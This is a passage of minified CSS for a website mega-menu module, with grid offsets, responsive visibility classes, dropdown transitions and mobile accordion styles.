.col-sm-offset-10{margin-left:83.33333333%}.cbp-hrmenu .col-sm-offset-9{margin-left:75%}.cbp-hrmenu .col-sm-offset-8{margin-left:66.66666667%}.cbp-hrmenu .col-sm-offset-7{margin-left:58.33333333%}.cbp-hrmenu .col-sm-offset-6{margin-left:50%}.cbp-hrmenu .col-sm-offset-5{margin-left:41.66666667%}.cbp-hrmenu .col-sm-offset-4{margin-left:33.33333333%}.cbp-hrmenu .col-sm-offset-3{margin-left:25%}.cbp-hrmenu .col-sm-offset-2{margin-left:16.66666667%}.cbp-hrmenu .col-sm-offset-1{margin-left:8.33333333%}.cbp-hrmenu .col-sm-offset-0{margin-left:0}}@media (min-width:992px){.cbp-hrmenu .col-md-1,.cbp-hrmenu .col-md-2,.cbp-hrmenu .col-md-3,.cbp-hrmenu .col-md-4,.cbp-hrmenu .col-md-5,.cbp-hrmenu .col-md-6,.cbp-hrmenu .col-md-7,.cbp-hrmenu .col-md-8,.cbp-hrmenu .col-md-9,.cbp-hrmenu .col-md-10,.cbp-hrmenu .col-md-11,.cbp-hrmenu .col-md-12{float:left}.cbp-hrmenu .col-md-12{width:100%}.cbp-hrmenu .col-md-11{width:91.66666667%}.cbp-hrmenu .col-md-10{width:83.33333333%}.cbp-hrmenu .col-md-9{width:75%}.cbp-hrmenu .col-md-8{width:66.66666667%}.cbp-hrmenu .col-md-7{width:58.33333333%}.cbp-hrmenu .col-md-6{width:50%}.cbp-hrmenu .col-md-5{width:41.66666667%}.cbp-hrmenu .col-md-4{width:33.33333333%}.cbp-hrmenu .col-md-3{width:25%}.cbp-hrmenu .col-md-2{width:16.66666667%}.cbp-hrmenu .col-md-1{width:8.33333333%}.cbp-hrmenu .col-md-pull-12{right:100%}.cbp-hrmenu .col-md-pull-11{right:91.66666667%}.cbp-hrmenu .col-md-pull-10{right:83.33333333%}.cbp-hrmenu .col-md-pull-9{right:75%}.cbp-hrmenu .col-md-pull-8{right:66.66666667%}.cbp-hrmenu .col-md-pull-7{right:58.33333333%}.cbp-hrmenu .col-md-pull-6{right:50%}.cbp-hrmenu .col-md-pull-5{right:41.66666667%}.cbp-hrmenu .col-md-pull-4{right:33.33333333%}.cbp-hrmenu .col-md-pull-3{right:25%}.cbp-hrmenu .col-md-pull-2{right:16.66666667%}.cbp-hrmenu .col-md-pull-1{right:8.33333333%}.cbp-hrmenu .col-md-pull-0{right:auto}.cbp-hrmenu .col-md-push-12{left:100%}.cbp-hrmenu .col-md-push-11{left:91.66666667%}.cbp-hrmenu .col-md-push-10{left:83.33333333%}.cbp-hrmenu .col-md-push-9{left:75%}.cbp-hrmenu .col-md-push-8{left:66.66666667%}.cbp-hrmenu .col-md-push-7{left:58.33333333%}.cbp-hrmenu .col-md-push-6{left:50%}.cbp-hrmenu .col-md-push-5{left:41.66666667%}.cbp-hrmenu .col-md-push-4{left:33.33333333%}.cbp-hrmenu .col-md-push-3{left:25%}.cbp-hrmenu .col-md-push-2{left:16.66666667%}.cbp-hrmenu .col-md-push-1{left:8.33333333%}.cbp-hrmenu .col-md-push-0{left:auto}.cbp-hrmenu .col-md-offset-12{margin-left:100%}.cbp-hrmenu .col-md-offset-11{margin-left:91.66666667%}.cbp-hrmenu .col-md-offset-10{margin-left:83.33333333%}.cbp-hrmenu .col-md-offset-9{margin-left:75%}.cbp-hrmenu .col-md-offset-8{margin-left:66.66666667%}.cbp-hrmenu .col-md-offset-7{margin-left:58.33333333%}.cbp-hrmenu .col-md-offset-6{margin-left:50%}.cbp-hrmenu .col-md-offset-5{margin-left:41.66666667%}.cbp-hrmenu .col-md-offset-4{margin-left:33.33333333%}.cbp-hrmenu .col-md-offset-3{margin-left:25%}.cbp-hrmenu .col-md-offset-2{margin-left:16.66666667%}.cbp-hrmenu .col-md-offset-1{margin-left:8.33333333%}.cbp-hrmenu .col-md-offset-0{margin-left:0}}@media (min-width:1200px){.cbp-hrmenu .col-lg-1,.cbp-hrmenu .col-lg-2,.cbp-hrmenu .col-lg-3,.cbp-hrmenu .col-lg-4,.cbp-hrmenu .col-lg-5,.cbp-hrmenu .col-lg-6,.cbp-hrmenu .col-lg-7,.cbp-hrmenu .col-lg-8,.cbp-hrmenu .col-lg-9,.cbp-hrmenu .col-lg-10,.cbp-hrmenu .col-lg-11,.cbp-hrmenu .col-lg-12{float:left}.cbp-hrmenu .col-lg-12{width:100%}.cbp-hrmenu .col-lg-11{width:91.66666667%}.cbp-hrmenu .col-lg-10{width:83.33333333%}.cbp-hrmenu .col-lg-9{width:75%}.cbp-hrmenu .col-lg-8{width:66.66666667%}.cbp-hrmenu .col-lg-7{width:58.33333333%}.cbp-hrmenu .col-lg-6{width:50%}.cbp-hrmenu .col-lg-5{width:41.66666667%}.cbp-hrmenu .col-lg-4{width:33.33333333%}.cbp-hrmenu .col-lg-3{width:25%}.cbp-hrmenu .col-lg-2{width:16.66666667%}.cbp-hrmenu .col-lg-1{width:8.33333333%}.cbp-hrmenu .col-lg-pull-12{right:100%}.cbp-hrmenu .col-lg-pull-11{right:91.66666667%}.cbp-hrmenu .col-lg-pull-10{right:83.33333333%}.cbp-hrmenu .col-lg-pull-9{right:75%}.cbp-hrmenu .col-lg-pull-8{right:66.66666667%}.cbp-hrmenu .col-lg-pull-7{right:58.33333333%}.cbp-hrmenu .col-lg-pull-6{right:50%}.cbp-hrmenu .col-lg-pull-5{right:41.66666667%}.cbp-hrmenu .col-lg-pull-4{right:33.33333333%}.cbp-hrmenu .col-lg-pull-3{right:25%}.cbp-hrmenu .col-lg-pull-2{right:16.66666667%}.cbp-hrmenu .col-lg-pull-1{right:8.33333333%}.cbp-hrmenu .col-lg-pull-0{right:auto}.cbp-hrmenu .col-lg-push-12{left:100%}.cbp-hrmenu .col-lg-push-11{left:91.66666667%}.cbp-hrmenu .col-lg-push-10{left:83.33333333%}.cbp-hrmenu .col-lg-push-9{left:75%}.cbp-hrmenu .col-lg-push-8{left:66.66666667%}.cbp-hrmenu .col-lg-push-7{left:58.33333333%}.cbp-hrmenu .col-lg-push-6{left:50%}.cbp-hrmenu .col-lg-push-5{left:41.66666667%}.cbp-hrmenu .col-lg-push-4{left:33.33333333%}.cbp-hrmenu .col-lg-push-3{left:25%}.cbp-hrmenu .col-lg-push-2{left:16.66666667%}.cbp-hrmenu .col-lg-push-1{left:8.33333333%}.cbp-hrmenu .col-lg-push-0{left:auto}.cbp-hrmenu .col-lg-offset-12{margin-left:100%}.cbp-hrmenu .col-lg-offset-11{margin-left:91.66666667%}.cbp-hrmenu .col-lg-offset-10{margin-left:83.33333333%}.cbp-hrmenu .col-lg-offset-9{margin-left:75%}.cbp-hrmenu .col-lg-offset-8{margin-left:66.66666667%}.cbp-hrmenu .col-lg-offset-7{margin-left:58.33333333%}.cbp-hrmenu .col-lg-offset-6{margin-left:50%}.cbp-hrmenu .col-lg-offset-5{margin-left:41.66666667%}.cbp-hrmenu .col-lg-offset-4{margin-left:33.33333333%}.cbp-hrmenu .col-lg-offset-3{margin-left:25%}.cbp-hrmenu .col-lg-offset-2{margin-left:16.66666667%}.cbp-hrmenu .col-lg-offset-1{margin-left:8.33333333%}.cbp-hrmenu .col-lg-offset-0{margin-left:0}}.cbp-hrmenu .clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after{content:" ";display:table}.cbp-hrmenu .clearfix:after,.container:after,.container-fluid:after,.row:after{clear:both}.cbp-hrmenu .center-block{display:block;margin-left:auto;margin-right:auto}.cbp-hrmenu .pull-right{float:right !important}.cbp-hrmenu .pull-left{float:left !important}.cbp-hrmenu .hide{display:none !important}.cbp-hrmenu .show{display:block !important}.cbp-hrmenu .invisible{visibility:hidden}.cbp-hrmenu .text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.cbp-hrmenu .hidden{display:none !important}.cbp-hrmenu .affix{position:fixed}@-ms-viewport{width:device-width}.cbp-hrmenu .visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.cbp-hrmenu .visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media (max-width:767px){.cbp-hrmenu .visible-xs{display:block !important}table.visible-xs{display:table}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media (max-width:767px){.cbp-hrmenu .visible-xs-block{display:block !important}}@media (max-width:767px){.cbp-hrmenu .visible-xs-inline{display:inline !important}}@media (max-width:767px){.cbp-hrmenu .visible-xs-inline-block{display:inline-block !important}}@media (min-width:768px) and (max-width:991px){.cbp-hrmenu .visible-sm{display:block !important}table.visible-sm{display:table}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width:768px) and (max-width:991px){.cbp-hrmenu .visible-sm-block{display:block !important}}@media (min-width:768px) and (max-width:991px){.cbp-hrmenu .visible-sm-inline{display:inline !important}}@media (min-width:768px) and (max-width:991px){.cbp-hrmenu .visible-sm-inline-block{display:inline-block !important}}@media (min-width:992px) and (max-width:1199px){.cbp-hrmenu .visible-md{display:block !important}table.visible-md{display:table}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width:992px) and (max-width:1199px){.cbp-hrmenu .visible-md-block{display:block !important}}@media (min-width:992px) and (max-width:1199px){.cbp-hrmenu .visible-md-inline{display:inline !important}}@media (min-width:992px) and (max-width:1199px){.cbp-hrmenu .visible-md-inline-block{display:inline-block !important}}@media (min-width:1200px){.cbp-hrmenu .visible-lg{display:block !important}table.visible-lg{display:table}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media (min-width:1200px){.cbp-hrmenu .visible-lg-block{display:block !important}}@media (min-width:1200px){.cbp-hrmenu .visible-lg-inline{display:inline !important}}@media (min-width:1200px){.cbp-hrmenu .visible-lg-inline-block{display:inline-block !important}}@media (max-width:767px){.cbp-hrmenu .hidden-xs{display:none !important}}@media (min-width:768px) and (max-width:991px){.cbp-hrmenu .hidden-sm{display:none !important}}@media (min-width:992px) and (max-width:1199px){.cbp-hrmenu .hidden-md{display:none !important}}@media (min-width:1200px){.cbp-hrmenu .hidden-lg{display:none !important}}.cbp-hrmenu .visible-print{display:none !important}@media print{.cbp-hrmenu .visible-print{display:block !important}table.visible-print{display:table}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.cbp-hrmenu .visible-print-block{display:none !important}@media print{.cbp-hrmenu .visible-print-block{display:block !important}}.cbp-hrmenu .visible-print-inline{display:none !important}@media print{.cbp-hrmenu .visible-print-inline{display:inline !important}}.cbp-hrmenu .visible-print-inline-block{display:none !important}@media print{.cbp-hrmenu .visible-print-inline-block{display:inline-block !important}}@media print{.cbp-hrmenu .hidden-print{display:none !important}}.iqitmegamenu-wrapper{z-index:97;clear:both}.iqitmegamenu-wrapper.cbp-hor-width-0{padding-left:0;padding-right:0}.cbp-hor-width-1 .container{padding-left:0;padding-right:0}.iqitmegamenu{background:#cecece}.iqitmegamenu .container .row{margin-left:0;margin-right:0}.cbp-sticky.cbp-sticky-transparent{opacity:0.85;transition:opacity 300ms ease-in-out}.cbp-sticky.cbp-sticky-transparent:hover{opacity:1}#iqitmegamenu-horizontal.cbp-sticky{position:fixed !important;top:0 !important;width:100% !important;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.15);-moz-box-shadow:0 1px 2px rgba(0,0,0,0.15);box-shadow:0 1px 2px rgba(0,0,0,0.15);z-index:90;left:0;-webkit-backface-visibility:hidden}@media (max-width:999px){#iqitmegamenu-horizontal.cbp-sticky{position:static !important}}#iqitmegamenu-horizontal.cbp-sticky .cbp-hrmenu-tab > a > .cbp-legend{display:none}.cbp-hrmenu{width:100%}@media (max-width:999px){.cbp-hrmenu{display:none}}.cbp-hrmenu ul{margin:0;padding:0;list-style-type:none}.cbp-hrmenu .col-xs-12{float:left}.cbp-hrmenu .cbp-tab-title{display:inline-block;vertical-align:middle;position:relative;top:-1px}.cbp-hrmenu .cbp-manufacturers{margin-top:-10px}.cbp-hrmenu .cbp-manufacturers li{margin-top:10px}.cbp-hrmenu .cbp-manufacturers li:hover{opacity:0.85}.cbp-hrmenu .cbp-vertical-title{transition:all 300ms ease-in-out;padding:0 15px}.cbp-hrmenu .cbp-vertical-title .icon{margin-right:10px}.cbp-hrmenu .cbp-categories-row{margin-top:-10px}.cbp-hrmenu .cbp-categories-row > div{margin-top:10px}.cbp-hrmenu .menu_row{position:static}.cbp-hrmenu .cbp-empty-column .cbp-menu-column-inner > .menu_row:first-child{margin-top:-20px}.cbp-hrmenu .cbp-tabs-container{width:100%}.cbp-hrmenu .cbp-absolute-column{margin:0;padding:0;position:absolute;width:auto !important;z-index:2}.cbp-hrmenu .cbp-column-title{display:block;margin-bottom:8px}.cbp-hrmenu .cbp-column-title .cbp-legend.cbp-legend-inner{top:-2px}.cbp-hrmenu .cbp-column-title .cbp-legend.cbp-legend-inner .cbp-legend-arrow:before{top:-1px}.cbp-hrmenu .cbp-column-title.cbp-column-title-inline{padding:0 !important;border:none !important;margin:0 !important;margin-right:10px !important;display:inline-block;vertical-align:middle}.cbp-hrmenu .cbp-menu-column{margin-top:20px}.cbp-hrmenu .cbp-menu-column .row{margin-left:10px;margin-right:10px}.cbp-hrmenu .cbp-mainlink-iicon,.cbp-hrmenu .cbp-mainlink-icon{width:auto;display:inline;vertical-align:middle;margin-right:4px}.cbp-hrmenu .cbp-onlyicon .cbp-mainlink-iicon,.cbp-hrmenu .cbp-onlyicon .cbp-mainlink-icon{margin-right:0}.cbp-hrmenu .cbp-legend{display:inline-block;top:-15px;right:5px;background-color:#999999;color:#ffffff;position:absolute;font-weight:normal;font-size:10px;padding:4px 6px;text-transform:none;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.15);-moz-box-shadow:0 1px 2px rgba(0,0,0,0.15);box-shadow:0 1px 2px rgba(0,0,0,0.15)}.cbp-hrmenu .cbp-legend .cbp-legend-arrow:before{font-family:"FontAwesome";content:"\F0D7";font-size:15px;position:absolute;bottom:-10px;right:5px}.cbp-hrmenu .cbp-legend.cbp-legend-inner{position:relative;top:0;margin-left:5px;right:0;padding:2px 4px;vertical-align:middle}.cbp-hrmenu .cbp-legend.cbp-legend-inner .cbp-legend-arrow:before{content:"\f0d9";bottom:0;top:0;margin-top:1px;z-index:2;right:auto;left:-4px}.cbp-hrmenu .cbp-tab-content{border-left:1px solid #cecece;margin-top:0 !important;margin-bottom:0 !important;padding:0;vertical-align:top}.cbp-hrmenu .cbp-products-big *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.cbp-hrmenu .cbp-products-big .quick-view{font-size:0}.cbp-hrmenu .cbp-products-big .online-label,.cbp-hrmenu .cbp-products-big .new-label,.cbp-hrmenu .cbp-products-big .sale-label{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.cbp-hrmenu .cbp-products-big li.ajax_block_product{text-align:center;margin-bottom:10px}.cbp-hrmenu .cbp-products-big li.ajax_block_product:hover{padding-top:0;padding-bottom:0}.cbp-hrmenu .cbp-products-big li.ajax_block_product:hover .functional-buttons-grid{visibility:visible;opacity:0.9;margin-bottom:0}.cbp-hrmenu .price.product-price{font-size:14px;line-height:14px}.cbp-hrmenu .old-price.product-price{font-size:13px}.cbp-hrmenu .cbp-products-list .product-name,.cbp-hrmenu .cbp-products-list .product-name-container{height:auto;line-height:inherit}.cbp-hrmenu .cbp-products-list > li{padding-top:9px;padding-bottom:9px}.cbp-hrmenu .cbp-products-list .product-image-container{float:left;margin-right:10px;max-width:60px;min-width:30px}.cbp-hrmenu .cbp-hrsub-tabs-names{margin-right:-10px;margin-left:-10px}.cbp-hrmenu .cbp-hrsub-tabs-names li{position:relative;border-bottom:1px solid #cecece}.cbp-hrmenu .cbp-hrsub-tabs-names li .cbp-inner-border-hider{position:absolute;top:0;background:white;display:block;height:100%;z-index:1;display:none}.cbp-hrmenu .cbp-hrsub-tabs-names li.active .cbp-inner-border-hider{display:block}.cbp-hrmenu .cbp-hrsub-tabs-names li a{position:relative;display:block;transition:none;padding:14px 16px}.cbp-hrmenu.cbp-submenu-notarrowed .cbp-submenu-aindicator{display:none}.cbp-hrmenu .cbp-submenu-aindicator{margin-left:3px}.cbp-hrmenu .cbp-submenu-it-indicator{position:absolute;top:0;bottom:0;right:10px;margin:auto;height:15px}.cbp-hrmenu.cbp-menu-centered > ul{text-align:center}.cbp-hrmenu.cbp-menu-centered > ul > li{text-align:left;float:none}.cbp-hrmenu .cbp-links li{margin:3px 0;padding-left:2px;position:relative}.cbp-hrmenu .cbp-links li:last-child{margin-bottom:0}.cbp-hrmenu .cbp-links li.cbp-hrsub-haslevel2 > div > a:after,.cbp-hrmenu .cbp-links li .cbp-hrsub-haslevel3 > div > a:after{content:"\f0da";display:inline;font-family:"FontAwesome";padding-left:4px;opacity:0.2;position:relative;-webkit-transition:opacity 0.3s ease;-moz-transition:opacity 0.3s ease;-o-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.cbp-hrmenu .cbp-links li a{padding-left:10px;display:inline-block}.cbp-hrmenu .cbp-links li a:before{content:"\f105";display:inline;font-family:"FontAwesome";position:absolute;left:0;-webkit-transition:left 0.3s ease,right 0.3s ease;-moz-transition:left 0.3s ease,right 0.3s ease;-o-transition:left 0.3s ease,right 0.3s ease;transition:left 0.3s ease,right 0.3s ease}.cbp-hrmenu .cbp-links li a:hover:before{left:3px}.cbp-hrmenu .cbp-links.cbp-valinks-vertical li{display:inline-block;margin:0;margin-right:12px;padding:0}.cbp-hrmenu .cbp-links.cbp-valinks-vertical.cbp-valinks-vertical2{display:inline-block;vertical-align:middle}.cbp-category-thumb{display:block;margin-bottom:10px}.cbp-hrmenu.cbp-vertical > ul > li{float:none;display:block}.cbp-vertical-on-top{float:left;width:250px;position:relative}.cbp-vertical-on-top > .cbp-vertical > ul{position:absolute;visibility:hidden;opacity:0}.cbp-vertical-on-top.cbp-vert-expanded > .cbp-vertical > ul{visibility:visible;opacity:1}.cbp-vertical-on-top nav#cbp-hrmenu1{margin-bottom:0}#index .cbp-homepage-expanded > .cbp-vertical > ul{visibility:visible;opacity:1}#index .cbp-sticky .cbp-homepage-expanded > .cbp-vertical > ul{visibility:hidden;opacity:0}#index .cbp-sticky .cbp-vert-expanded > .cbp-vertical > ul{visibility:visible;opacity:1}.cbp-hrmenu.cbp-vertical{width:100%;margin-bottom:20px}.cbp-hrmenu.cbp-vertical .cbp-submenu-aindicator{position:absolute;right:8px;margin-top:1px}.cbp-hrmenu.cbp-vertical .cbp-legend-vertical{top:-8px;right:14px}.cbp-hrmenu.cbp-vertical > ul{width:100%;max-width:100%;padding:0}.cbp-hrmenu.cbp-vertical > ul > li > a,.cbp-hrmenu.cbp-vertical > ul > li .span.cbp-main-link{padding-left:15px;padding-right:15px;display:block}.cbp-hrmenu.cbp-vertical > ul > li:first-child > a,.cbp-hrmenu.cbp-vertical > ul > li:first-child .span.cbp-main-link{border-top:none}.cbp-hrmenu.cbp-vertical .cbp-hrsub-wrapper{position:absolute;visibility:hidden;opacity:0;z-index:100}.cbp-hrmenu.cbp-vertical .cbp-hropen .cbp-hrsub-wrapper{visibility:visible;opacity:1.0}.cbp-hrmenu > ul,.cbp-hrmenu .cbp-hrsub-inner{margin:0 auto}.cbp-hrmenu > ul > li{display:inline-block;float:left}.cbp-hrmenu > ul > li > a,.cbp-hrmenu > ul > li > span.cbp-main-link{display:inline-block;position:relative;text-decoration:none;cursor:pointer;-webkit-transition:color 0.3s ease,background-color 0.3s ease;-moz-transition:color 0.3s ease,background-color 0.3s ease;-o-transition:color 0.3s ease,background-color 0.3s ease;transition:color 0.3s ease,background-color 0.3s ease}.cbp-hrmenu > ul > li:first-child > a,.cbp-hrmenu > ul > li:first-child > span.cbp-main-link{border-left:none !important}.cbp-hrmenu.cbp-arrowed .cbp-triangle-container{display:block}.cbp-hrmenu .cbp-triangle-top{width:0;height:0;position:absolute;z-index:1;border-left:12px solid transparent;border-right:12px solid transparent;border-bottom:12px solid #fff;top:1px}.cbp-hrmenu .cbp-triangle-top-back{width:0;height:0;position:absolute;left:-1px;border-left:13px solid transparent;border-right:13px solid transparent;border-bottom:13px solid #EAEAEA}.cbp-hrmenu .cbp-triangle-container{display:none;left:0;top:0;position:absolute}.cbp-hrmenu .cbp-triangle-left,#columns .cbp-hrmenu .cbp-triangle-left{position:absolute;width:0;height:0;left:1px;z-index:1;border-top:12px solid transparent;border-bottom:12px solid transparent;border-right:12px solid #fff}.cbp-hrmenu .cbp-triangle-left-back,#columns .cbp-hrmenu .cbp-triangle-left-back{position:absolute;width:0;height:0;top:-1px;left:0;border-top:13px solid transparent;border-bottom:13px solid transparent;border-right:13px solid #EAEAEA}.cbp-horizontal.cbp-arrowed .cbp-triangle-container{position:absolute;bottom:-13px}.cbp-vertical.cbp-arrowed .cbp-hrsub-inner{margin-left:12px}.cbp-horizontal.cbp-arrowed .cbp-hrsub-inner{margin-top:12px}.cbp-hrmenu .cbp-hrsub{visibility:hidden;opacity:0;position:absolute;display:none;padding-bottom:20px;padding:0 !important}.cbp-hropen .cbp-hrsub{visibility:visible;opacity:1.0;z-index:1}.cbp-hrmenu .cbp-hrsub-inner{background:#fff;border:1px solid #EAEAEA}.cbp-hrmenu .cbp-hrsub-inner > .row{margin-left:10px;margin-right:10px}.cbp-hrmenu .cbp-hrsub-inner > .row:last-child{margin-bottom:20px}.cbp-hrsub-wide .cbp-hrsub-inner .container > .row:last-child{margin-bottom:20px}.cbp-hrmenu .cbp-notfit{right:0}.cbp-hrmenu .cbp-show{display:block}.cbp-category-link-w{position:relative}.cbp-category-tree{display:inline-block}.cbp-hrmenu ul.cbp-hrsub-level2{visibility:hidden;opacity:0;position:absolute;left:100%;margin-top:-20px;padding:8px 10px;z-index:3;width:auto;background:#fff;border:1px solid #EAEAEA;white-space:nowrap}.cbp-hrmenu ul.cbp-hrsub-level3{left:101%}.cbp-hrsub-haslevel3 > .cbp-category-link-w > ul{visibility:hidden;opacity:0;position:absolute;left:100px;margin-top:-20px;padding:8px 10px;z-index:3;width:auto;transition:visibility 180ms ease-in-out,opacity 180ms ease-in-out;white-space:nowrap;left:101%}.cbp-hrsub-haslevel3:hover > .cbp-category-link-w > ul{visibility:visible;opacity:1.0}.cbp-hrsub-haslevel3:hover .cbp-hrsub-level2{visibility:visible;opacity:1.0}.cbp-hrsub-haslevel2:hover > div > ul.cbp-hrsub-level2{visibility:visible;opacity:1.0}.cbp-hrmenu .cbp-tab-pane{display:none}.cbp-hrmenu .cbp-tab-pane > div > .row:last-child{margin-bottom:20px}.cbp-hrmenu .cbp-hropen .cbp-tab-pane.active{visibility:visible;opacity:1.0}.cbp-hrmenu .cbp-tab-pane.active{display:table-cell}.cbp-hor-width-0 .cbp-hrsub-wide .cbp-hrsub{width:100%;left:0}.cbp-hrsub-wide.cbp-hrsub-widec .cbp-hrsub-inner{width:100%;max-width:100%}.cbp-hrsub-narrow{position:relative}.cbp-fade .cbp-hrsub{transition:visibility 300ms ease-in-out,opacity 300ms ease-in-out}.cbp-fade .cbp-hrsub-level2{transition:visibility 300ms ease-in-out,opacity 300ms ease-in-out}.cbp-fade .cbp-hrsub-wrapper{transition:visibility 300ms ease-in-out,opacity 300ms ease-in-out}.cbp-fade.cbp-vertical > ul{transition:visibility 300ms ease-in-out,opacity 300ms ease-in-out}.cbp-fade-slide-bottom .cbp-hrsub{transition:all 300ms ease-in-out;margin-top:15px}.cbp-fade-slide-bottom .cbp-hropen .cbp-hrsub{transition:all 300ms ease-in-out;margin-top:0}.cbp-fade-slide-bottom .cbp-hrsub-level2{transition:visibility 300ms ease-in-out,opacity 300ms ease-in-out}.cbp-fade-slide-top .cbp-hrsub{transition:all 300ms ease-in-out;margin-top:-15px;z-index:-20}.cbp-fade-slide-top .cbp-hropen .cbp-hrsub{transition:all 300ms ease-in-out;margin-top:0;z-index:1}.cbp-fade-slide-top .cbp-hrsub-level2{transition:visibility 300ms ease-in-out,opacity 300ms ease-in-out}.cbp-hrmenu .cbp-hrsub-inner:before,.cbp-hrmenu .cbp-hrsub-inner:after{content:"";display:table}.cbp-hrmenu .cbp-hrsub-inner:after{clear:both}.cbp-hrsub h4{color:#afdefa;padding:2em 0 0.6em;margin:0;font-size:160%;font-weight:300}@media (min-width:1000px){.cbp-spmenu-push-toright{left:0 !important}}#iqitmegamenu-mobile{display:none;text-align:left}@media (max-width:999px){#iqitmegamenu-mobile{display:block}}#iqitmegamenu-mobile ul,#iqitmegamenu-mobile li{list-style-type:none}#iqitmegamenu-mobile #iqitmegamenu-shower{text-transform:uppercase;padding:12px 15px;cursor:pointer;line-height:36px}#iqitmegamenu-mobile .iqitmegamenu-icon{margin-right:10px;color:#000;display:block;background-color:#fff;font-weight:bold;font-size:24px;float:left;width:36px;text-align:center;cursor:pointer}#iqitmegamenu-mobile .iqitmegamenu-accordion{list-style:none;padding:0;overflow:hidden;height:auto;max-height:0;margin:0;-webkit-transition:all 0.5s ease;-webkit-transition-delay:0s;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}#iqitmegamenu-mobile .iqitmegamenu-accordion.showedmenu{border-top:none;padding:12px;max-height:9999px;-webkit-transition:all 0.5s ease;-webkit-transition-delay:0s;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}#iqitmegamenu-mobile .iqitmegamenu-accordion > li{border-bottom:1px dashed #dddddd}#iqitmegamenu-mobile .iqitmegamenu-accordion > li:last-child{border-bottom:none}#iqitmegamenu-mobile .iqitmegamenu-accordion > li > a{text-transform:uppercase;display:block;padding:10px 0}#iqitmegamenu-mobile .iqitmegamenu-accordion > li ul{background-color:#f8f8f8}#iqitmegamenu-mobile .iqitmegamenu-accordion > li ul a{display:block;padding:10px 0;border-top:1px dashed #dddddd}#iqitmegamenu-mobile .iqitmegamenu-accordion ul{list-style:none;padding:0 0 0 0}#iqitmegamenu-mobile .iqitmegamenu-accordion ul li{font-weight:normal;cursor:auto;padding:0 0 0 7px}#iqitmegamenu-mobile .iqitmegamenu-accordion a{text-decoration:none}#iqitmegamenu-mobile .iqitmegamenu-accordion a:hover{text-decoration:none}#iqitmegamenu-accordion{display:none}#iqitmegamenu-accordion div.responsiveInykator{display:block;font-weight:bold;font-size:24px;float:right;padding:6px 0;position:relative;top:7px;width:32px;text-align:center;cursor:pointer}#iqitmegamenu-accordion > li ul{display:none}@media (max-width:999px){#iqitmegamenu-accordion{display:block}}#iqitmegamenu-accordion.cbp-spmenu div.responsiveInykator{border:none}#iqitmegamenu-accordion.cbp-spmenu li a:hover{-webkit-box-shadow:inset -134px 0 10px -133px rgba(0,0,0,0.4);-moz-box-shadow:inset -134px 0 10px -133px rgba(0,0,0,0.4);box-shadow:inset -134px 0 10px -133px rgba(0,0,0,0.4)}#iqitmegamenu-accordion.cbp-spmenu > li a{text-transform:uppercase;font-weight:bold}#iqitmegamenu-accordion.cbp-spmenu > li ul{padding:0 10px;display:none;font-size:90%;-webkit-box-shadow:inset -134px 0 10px -133px rgba(0,0,0,0.4);-moz-box-shadow:inset -134px 0 10px -133px rgba(0,0,0,0.4);box-shadow:inset -134px 0 10px -133px rgba(0,0,0,0.4)}#iqitmegamenu-accordion > li ul.cbpm-ul-showed{display:block}#iqitmegamenu-accordion.cbp-spmenu > li ul ul{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#iqitmegamenu-accordion.cbp-spmenu > li ul ul a:hover{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#iqitmegamenu-accordion.cbp-spmenu > li ul div.responsiveInykator{background:none;margin-right:0;color:#fff}#iqitmegamenu-accordion.cbp-spmenu > li ul ul{margin:0}#iqitmegamenu-accordion.cbp-spmenu > li ul ul a{text-transform:none;border:none}#iqitmegamenu-accordion.cbp-spmenu > li ul ul ul a{text-transform:none;font-weight:normal}#iqitmegamenu-mobile .iqitmegamenu-accordion li a{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.cbp-spmenu div.responsiveInykator{margin-right:10px}.cbp-spmenu-body{overflow-x:hidden;position:relative;left:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;transition:all 0.3s ease}#cbp-close-mobile{padding:0;text-align:center;width:50px;height:50px;position:absolute;left:-50px;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;transition:all 0.3s ease;border:none !important}#cbp-close-mobile i{line-height:50px;font-size:28px}.cbp-spmenu-overlay{position:fixed;width:100%;height:100%;left:0;top:0;z-index:5102;visibility:hidden;opacity:0;display:none}@media (max-width:999px){.cbp-spmenu-overlay{display:block}}.cbp-spmenu-overlay-show{visibility:visible;opacity:1}.cbp-spmenu-overlay-show #cbp-close-mobile{left:240px;visibility:visible;opacity:1}.cbp-spmenu{position:fixed;z-index:5103;-webkit-box-shadow:inset -134px 0 10px -133px rgba(0,0,0,0.4);-moz-box-shadow:inset -134px 0 10px -133px rgba(0,0,0,0.4);box-shadow:inset -134px 0 10px -133px rgba(0,0,0,0.4);overflow-y:auto}.cbp-spmenu h3{color:#afdefa;font-size:1.9em;padding:20px;margin:0;font-weight:300;background:#0d77b6}.cbp-spmenu a{display:block;color:#fff;font-size:1.1em;font-weight:300}.cbp-spmenu > li > ul > li > a:hover{margin-left:-10px;margin-right:-10px;padding-left:23px}.cbp-spmenu 